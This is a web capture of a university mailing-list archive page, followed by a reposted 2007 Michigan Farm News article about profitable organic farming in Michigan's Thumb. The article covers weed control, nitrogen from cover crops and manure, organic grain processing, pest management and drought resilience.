href="/cgi-bin/wa?A1=ind1308&L=MICH-ORGANIC">August 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=MICH-ORGANIC">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=MICH-ORGANIC">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1305&L=MICH-ORGANIC">May 2013</a><br><a href="/cgi-bin/wa?A1=ind1304&L=MICH-ORGANIC">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=MICH-ORGANIC">March 2013</a><br><a href="/cgi-bin/wa?A1=ind1302&L=MICH-ORGANIC">February 2013</a><br><a href="/cgi-bin/wa?A1=ind1301&L=MICH-ORGANIC">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=MICH-ORGANIC">December 2012</a><br><a href="/cgi-bin/wa?A1=ind1211&L=MICH-ORGANIC">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=MICH-ORGANIC">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=MICH-ORGANIC">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=MICH-ORGANIC">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=MICH-ORGANIC">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1206&L=MICH-ORGANIC">June 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=MICH-ORGANIC">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=MICH-ORGANIC">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=MICH-ORGANIC">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=MICH-ORGANIC">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=MICH-ORGANIC">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=MICH-ORGANIC">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=MICH-ORGANIC">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=MICH-ORGANIC">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=MICH-ORGANIC">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=MICH-ORGANIC">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=MICH-ORGANIC">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=MICH-ORGANIC">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=MICH-ORGANIC">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=MICH-ORGANIC">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=MICH-ORGANIC">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=MICH-ORGANIC">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=MICH-ORGANIC">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=MICH-ORGANIC">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=MICH-ORGANIC">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=MICH-ORGANIC">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=MICH-ORGANIC">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=MICH-ORGANIC">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=MICH-ORGANIC">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=MICH-ORGANIC">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=MICH-ORGANIC">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=MICH-ORGANIC">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=MICH-ORGANIC">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=MICH-ORGANIC">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=MICH-ORGANIC">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0909&L=MICH-ORGANIC">September 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=MICH-ORGANIC">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=MICH-ORGANIC">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=MICH-ORGANIC">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=MICH-ORGANIC">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=MICH-ORGANIC">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=MICH-ORGANIC">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=MICH-ORGANIC">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=MICH-ORGANIC">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=MICH-ORGANIC">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=MICH-ORGANIC">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=MICH-ORGANIC">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=MICH-ORGANIC">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=MICH-ORGANIC">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=MICH-ORGANIC">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=MICH-ORGANIC">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=MICH-ORGANIC">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=MICH-ORGANIC">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=MICH-ORGANIC">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=MICH-ORGANIC">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=MICH-ORGANIC">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=MICH-ORGANIC">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=MICH-ORGANIC">November 2007</a><br><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">October 2007</a><br><a href="/cgi-bin/wa?A1=ind0709&L=MICH-ORGANIC">September 2007</a><br><a href="/cgi-bin/wa?A1=ind0708&L=MICH-ORGANIC">August 2007</a><br><a href="/cgi-bin/wa?A1=ind0707&L=MICH-ORGANIC">July 2007</a><br><a href="/cgi-bin/wa?A1=ind0706&L=MICH-ORGANIC">June 2007</a><br><a href="/cgi-bin/wa?A1=ind0705&L=MICH-ORGANIC">May 2007</a><br><a href="/cgi-bin/wa?A1=ind0704&L=MICH-ORGANIC">April 2007</a><br><a href="/cgi-bin/wa?A1=ind0703&L=MICH-ORGANIC">March 2007</a><br><a href="/cgi-bin/wa?A1=ind0702&L=MICH-ORGANIC">February 2007</a><br><a href="/cgi-bin/wa?A1=ind0701&L=MICH-ORGANIC">January 2007</a><br><a href="/cgi-bin/wa?A1=ind0612&L=MICH-ORGANIC">December 2006</a><br><a href="/cgi-bin/wa?A1=ind0611&L=MICH-ORGANIC">November 2006</a><br><a href="/cgi-bin/wa?A1=ind0610&L=MICH-ORGANIC">October 2006</a><br><a href="/cgi-bin/wa?A1=ind0609&L=MICH-ORGANIC">September 2006</a><br><a href="/cgi-bin/wa?A1=ind0608&L=MICH-ORGANIC">August 2006</a><br><a href="/cgi-bin/wa?A1=ind0607&L=MICH-ORGANIC">July 2006</a><br><a href="/cgi-bin/wa?A1=ind0606&L=MICH-ORGANIC">June 2006</a><br><a href="/cgi-bin/wa?A1=ind0605&L=MICH-ORGANIC">May 2006</a><br><a href="/cgi-bin/wa?A1=ind0604&L=MICH-ORGANIC">April 2006</a><br><a href="/cgi-bin/wa?A1=ind0603&L=MICH-ORGANIC">March 2006</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=998099574" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=quoted-printable&P=363807&B=------_%3D_NextPart_002_01C81288.B6126F5F&T=text%2Fhtml;%20charset=iso-8859-1&pending=
body_size: 12449
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:dt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882" xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name=Generator content="Microsoft Word 11 (filtered medium)">
<!--[if !mso]>
<style>
v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style>
<![endif]-->
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Tahoma;
	panose-1:2 11 6 4 3 5 4 4 2 4;}
@font-face
	{font-family:Webdings;
	panose-1:5 3 1 2 1 5 9 6 7 3;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";}
h2
	{mso-margin-top-alt:auto;
	margin-right:0in;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	font-size:18.0pt;
	font-family:"Times New Roman";}
a:link, span.MsoHyperlink
	{color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{color:purple;
	text-decoration:underline;}
p.MsoAutoSig, li.MsoAutoSig, div.MsoAutoSig
	{margin:0in;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:Arial;
	color:windowtext;}
p.arial10, li.arial10, div.arial10
	{mso-margin-top-alt:auto;
	margin-right:0in;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	font-size:12.0pt;
	font-family:"Times New Roman";}
@page Section1
	{size:8.5in 11.0in;
	margin:1.0in 1.25in 1.0in 1.25in;}
div.Section1
	{page:Section1;}
-->
</style>
<!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1027" />
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1" />
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=EN-US link=blue vlink=purple>

<div class=Section1>

<div style='mso-element:frame'>

<table cellspacing=0 cellpadding=0 hspace=0 vspace=0 align=left>
 <tr>
  <td valign=top align=left style='padding-top:0in;padding-right:9.0pt;
  padding-bottom:0in;padding-left:9.0pt'>
  <h2 style='background:white;mso-element:frame'><b><font size=4
  face="Times New Roman"><span style='font-size:14.0pt'>2. Judging an organic
  book by its cover crop<o:p></o:p></span></font></b></h2>
  <h2 style='background:white;mso-element:frame'><b><font size=4
  face="Times New Roman"><span style='font-size:14.0pt'>Michigan Farm News Sept
  30, 2007<o:p></o:p></span></font></b></h2>
  <h2 style='background:white;mso-element:frame'><b><font size=2
  face="Times New Roman"><span style='font-size:10.0pt'><a
  href="http://www.michiganfarmbureau.com/farmnews/transform.php?xml=20070930/cover.xml&amp;xsl=print">http://www.michiganfarmbureau.com/farmnews/transform.php?xml=20070930/cover.xml&amp;xsl=print</a>
  <o:p></o:p></span></font></b></h2>
  <p class=MsoNormal style='background:white;mso-element:frame'><span
  class=italic><font size=3 face="Times New Roman"><span style='font-size:12.0pt'>By
  Paul W. Jackson</span></font></span><o:p></o:p></p>
  </td>
 </tr>
</table>

</div>

<table class=MsoNormalTable border=1 cellpadding=0 align=right width=623
 style='width:467.6pt'>
 <tr>
  <td width=619 style='width:464.6pt;padding:4.5pt 4.5pt 4.5pt 4.5pt'>
  <p class=MsoNormal style='mso-element:frame'><font size=3
  face="Times New Roman"><span style='font-size:12.0pt'><br>
  With nary a weed in sight in a field of organic snap beans, Jon Findlay has
  become convinced, after nearly 10 years, that organic methods are best for
  the soil and his bottom line. Weed control is one of the greatest challenges
  organic farmers face, but extra labor and fuel is offset by higher crop
  prices.<o:p></o:p></span></font></p>
  </td>
 </tr>
</table>

<div style='mso-element:frame'>

<table cellspacing=0 cellpadding=0 hspace=0 vspace=0 align=left>
 <tr>
  <td valign=top align=left style='padding-top:0in;padding-right:9.0pt;
  padding-bottom:0in;padding-left:9.0pt'>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>There's no incense burning in the tractor, no Allen
  Ginsberg poetry on the tip of Jon Findlay's tongue, and no prophesy about the
  perils of profit at Clearwater farms.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>There's no weed killer, and, contrary to common
  public opinion, very few weeds to compete with organic spelt, soybeans, dry
  beans, snap beans, blue and yellow corn and other crops on the 1,500-acre
  Caro-area farm.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Not even migrant workers hoeing vast flat fields -
  organic and conventional - distract the organic philosophy here, which is
  grounded not on outdated perceptions of what an organic farmer should be, but
  on the dirtiest word in the lexicon of the anti-entrepreneurial spirit -
  profit.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>The potential for profit - like it or not - has
  driven the pursuit of organic agriculture in the Thumb, and growers such as
  Findlay can give as well as they take from critics who still believe organic
  farming begins with an alternative lifestyle and weed-choked crops.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;When we first started, the neighbors would ask
  how our weeds were growing,&quot; Findlay said as he examined a field of snap
  beans with nary a weed in sight. &quot;I'd say 'good. How's your $1.50 corn
  doing?'&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>The counter jab likely had more impact before
  conventionally grown corn prices rose above $3, but it still makes an
  impression when Findlay and others like him are looking at $6.50 to $7 for
  new-crop corn. Not only that, he said, but market variations are not as hilly
  as they used to be.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Organic crops are a more steady market,&quot;
  he said. &quot;We don't have the ups and downs from year to year. Last year
  we got $5.50 to $5.75 for corn, and a premium of some kind has been there
  since we started. I have friends who grow conventionally who check the
  markets two to three times a day. I check it every now and then.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>At those prices, Findlay said, he doesn't have to
  worry about pushing yields higher every year, although he knows from
  experience that his farm's productivity has increased since he and his father
  Mike, along with an uncle and grandfather Paul, started making the transition
  to organic in the mid-1990s.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Our goal from the start was to be within 80
  percent of conventional yields, and we're probably there for beans,&quot; he
  said. &quot;We're probably about back where we were before we went organic.
  And our goal for corn yields is to get as much as we had before. But we're
  not trying to grow 200-bushel corn. If we can get 100-bushel corn and make
  more money, we'll do it.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><b><font size=3
  face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>The
  decision<o:p></o:p></span></font></b></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>While the pursuit of profit has been consistent for
  the Findlays - and all farmers - the methods used to achieve it changed
  dramatically the first time Jon heard his former high school shop teacher
  talk back in 1994 about the money he made on organic crops. Sugar beets were
  the Findlay's main crop then, but Jon decided to try 100 acres of soybeans
  for a starter.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;When we got $20 for 40-bushel soybeans, that
  convinced my grandfather,&quot; Jon said. &quot;He was the most skeptical
  among us all, because he had seen what crops were like before chemicals, and
  sugar beets were his bread and butter. Sugar beets had made a lot of guys
  good money, so it was tough to get away from that, but we wanted to try. It
  was a huge learning curve. At the time, one other neighbor was starting, and
  there were no other organic farmers to talk about it with. So we learned from
  trial and error. The biggest challenges we had were not being able to apply
  (liquid 28 percent) nitrogen to the corn, and weed control.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>The fear of out-of-control weeds was a major concern
  for farmers in the Caro area, said Dr. George Bird, a professor emeritus of
  nematology at Michigan State University and a board member of the Rodale
  institute, widely regarded as the nation's authority on organic farming.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;This may be just folklore by Bird, but I think
  it's true that when word got out locally that a few farms were going to
  transition to organic, it was not received well,&quot; he said. &quot;The
  thought was that organic farms are weedy and would be a source of weed seed
  for the entire township. So the farmers making the transition made the
  decision to make weed control a top priority so they could not be criticized
  for that, and I believe they've succeeded in that idea.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><b><font size=3
  face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Weeds<o:p></o:p></span></font></b></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>As with many organic methods, weeds must be attacked
  on several fronts, Findlay said.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;With the beans, we try to work the ground two
  or three times before we plant, which kills a flush of weeds every
  time,&quot; he said. &quot;Then we plant, and use a tickle-tine spike two or three
  days before they come up. Then we rotary hoe them when they come up. When
  they're up and growing, we'll cultivate them three times. All in all, there's
  much more labor involved.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>For tough weeds, especially in corn, the Findlays
  use a flamer, in which, basically, propane torches mounted on a tractor are
  pulled through the rows, killing the weeds until the crop grows large enough
  to shade out its competition.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Fuel costs for the operation are worth the effort,
  Findlay said.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Sure we use more fuel, but even with today's
  prices, all the extra cultivation is less than a dollar per acre for fuel,
  and the premium we get more than makes up for it.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Nitrogen<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>The large-scale organic approach to nitrogen
  application also is more complicated than with conventional agriculture.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;We grow spelt instead of wheat,&quot; Findlay
  said, &quot;and in the spring we seed red clover into the spelt ground. When
  it's two to three feet tall, we plow it down for a green manure source. We
  also use chicken manure from Herbrucks (an Ionia-area egg producer with
  organic production as part of the overall business). We try to follow all the
  practices outlined in the Generally Accepted Agricultural Management
  Practices (GAAMPs), and so we try to incorporate the manure within 24 hours
  of spreading. Then we plow it under. It tends to stay in the root zone of
  this heavier ground all winter. We've tried spreading in the spring, but the
  results have not been as good as when we do it in the fall.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Soil tests every three years are just as important -
  if not more - to the organic grower as the conventional farmer, and so is
  marketing, which was one of the things holding Thumb-area farmers back from
  organics.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><b><font size=3
  face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Processing<o:p></o:p></span></font></b></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>That changed in 1999, when organic farmers Mark and
  Steven Vollmar began cleaning, storing and drying organic spelt, soybeans,
  wheat and blue corn.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;We were already farming organically, but we
  couldn't take our crops to the elevator because it didn't segregate organic
  from conventional crops, so we built our own,&quot; Mark Vollmar said.
  &quot;It quickly grew into a business.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>During the first five years of operations, the
  Vollmar business, known as the Organic Bean and Grain Co., in Caro, more than
  doubled, Mark said. The company sells to local, national and international
  markets.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Market demand is so strong that we expect to
  continue to grow,&quot; he said. &quot;There's really no limit to how much we
  can expand. In the last two decades, sales of organic products in the United
  States have grown about 20 percent annually, and the only limiting factor to
  growth right now is the supply of organic acres.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>While providing cleaning, drying and storage
  services for about 5,000 acres of organic soybeans; 2,000 acres of spelt, and
  1,000 acres each of Thumb-grown blue corn and wheat, the Vollmar brothers
  started out like Findlay, looking for higher value for what they could grow.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;The combination of higher values and the
  financials are what attracted us at first, but we learned a lot, and now we
  eat organic and believe in organic farming,&quot; Mark said. &quot;We would
  grow this way even if we weren't getting higher prices. We need those prices
  to keep the family farm alive, but we will never use chemicals again.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Traditional organic philosophy, however, is no
  longer the driving force behind most organic farming or organic product sales,
  Mark said.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;The majority of organic produce bought by the
  average American is because he wants to incorporate some organic food into
  his diet,&quot; he said. &quot;That's what drives the market, not philosophy
  or lifestyle. Even farmers who aren't necessarily organic are looking at the
  biology of the soil, and the universities and Extension services are
  recognizing that the soil is a living organism, and we all need to do more
  than just supply the basic nutrients the crop needs and kill pests. We need
  to continually feed the soil for long-term sustainability.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Practices that promote that idea, like cover crops
  and practices similar to those the Findlays use, have helped Vollmar's farm
  survive adverse conditions.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;With cover cropping and other things that
  build organic matter into the soil, we see a little more drought
  resistance,&quot; Mark said. &quot;We have healthier plants, and while
  they're still affected by pests, they have more resistance.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><b><font size=3
  face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Pests<o:p></o:p></span></font></b></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>There are plenty of things organic farmers can do to
  fight pests, which the Vollmars learned after an aphid outbreak when they
  first started farming organically. But today, with natural oil sprays, proper
  crop rotations, and other things in the works, such as MSU research on
  predatory plantings that attract beneficial bugs, they have little problem
  with aphids. Findlay reports the same situation.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;We can stop aphids with Neem oil, which seems
  to be the best thing, but you need many applications,&quot; Findlay said.
  &quot;It knocks them down, but they come back a week or two later. But I think
  what helped us most was beneficial insects. We have a lot of them, and never
  bought any.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Those beneficial insects may have been destroyed by
  sprays under the old ways the Findlays did things, but Jon isn't positive
  that conventional farmers spraying for aphids hasn't helped reduce problems
  in his crops as well.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Even if that is true, Findlay said he's never been
  tempted to go back to chemical farming, because the things he's tried have
  worked. Rye seeded in the fall and plowed down in the spring, for example,
  controls quack grass. That's important to know, he said, because the more
  manure that's put down, the more quack grass appears.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Findlay said all his trips across the field made him
  more aware of how weeds can rob yields.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;You can really see it when you go across a
  field and see a weed patch,&quot; he said. <o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><b><font size=3
  face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Drought<o:p></o:p></span></font></b></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>Drought conditions, which robbed plenty of Michigan
  farmers of yields this year, are not as great a concern, however.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;I've heard that as the farm becomes organic,
  the soil becomes healthier, and that as organic matter builds up, the crop
  will be better than a conventional crop when both haven't had any rain. Look
  at this corn,&quot; Jon said during a tour of the acreage. &quot;This has had
  only a half-inch of rain in more than two weeks, and the ears are huge. I
  don't know how or why it is that way, but it's bigger compared to a
  neighbor's corn on the same type soil who uses chemicals.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>That observation is just one of the facts about
  organic agriculture, Bird said, that changed his way of thinking about organics,
  and should change the way all farmers think about chemical use.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Regardless of their size or type, most farmers
  today know that to remain viable, they're going to have to change,&quot; he
  said. &quot;So today, farmers are willing to listen to things they wouldn't
  have listened to 15 to 20 years ago. Soil biology has been neglected for 50
  years now, and back then, people believed that the chemo-technology
  revolution would be the silver bullet for agriculture for all eternity. Now
  we know that's not true. We can raise crops, but when we degrade the soil
  continually, what's the threshold? I've seen sites where farmers gave up
  trying to farm because of soil degradation. And on the other hand, I
  challenge people who have high-quality soil to find a soybean nematode
  problem.&quot;<o:p></o:p></span></font></p>
